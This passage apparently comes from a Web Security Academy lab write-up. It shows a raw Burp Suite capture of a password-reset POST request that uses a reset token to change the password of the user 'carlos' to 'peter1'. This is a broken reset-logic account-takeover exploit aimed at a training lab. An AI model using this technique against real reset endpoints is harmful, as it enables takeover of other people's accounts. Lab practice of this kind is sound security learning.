 Request
Pretty Raw Hex
1 POST /forgot-password?temp-forgot-password-token=4vycdkq3qmrb4jzt3czs853h6ec5d1kc HTTP/2
2 Host: 0af400ca0401f07e81354336004d00a9.web-security-academy.net
3 Cookie: session=f9L8CCGaXixdpwj47UbDfB89gPmEKjxH
4 Content-Length: 119
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0af400ca0401f07e81354336004d00a9.web-security-academy.net
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0af400ca0401f07e81354336004d00a9.web-security-academy.net/forgot-password?temp-forgot-password-token=4vycdkq3qmrb4jzt3czs853h6ec5d1kc
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.9
22 Priority: u=0, i
23
24 temp-forgot-password-token=4vycdkq3qmrb4jzt3czs853h6ec5d1kc&username=carlos&new-password-1=peter1&new-password-2=peter1